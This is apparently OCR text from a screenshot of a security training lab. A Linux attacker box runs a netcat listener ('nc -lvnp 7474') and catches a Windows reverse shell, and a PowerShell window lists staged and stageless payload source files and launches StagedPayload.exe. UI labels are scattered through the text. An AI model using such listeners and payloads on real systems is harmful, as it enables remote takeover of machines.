 root@ip-10-10-8-119: ~/Desktop
root@ip-10-10-8-119: ~/Desktop
root@ip-10-10-8-119:~/Desktop# nc -lvnp 7474
Listening on [0.0.0.0] (family 0, port 7474)
Connection from 10.10.142.2 50020 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\CS Files>
2
Quick Connect
Quick Connect
Directory listing for /
Recycle
Not secure https://10.10.8.119
HxD
Directory listing for /
Windows PowerShell
-a---- 8/19/2022 2:28 PM 1676 EncStageless.cs
-a---- 11/13/2022 9:29 AM 1925 StagedPayload.cs
-a---- 11/13/2022 9:29 AM 5120 StagedPayload.exe
-a---- 8/19/2022 2:27 PM 1307 UnEncStagelessPayload.cs
PS C:\Tools\CS Files> .\StagedPayload.exe
1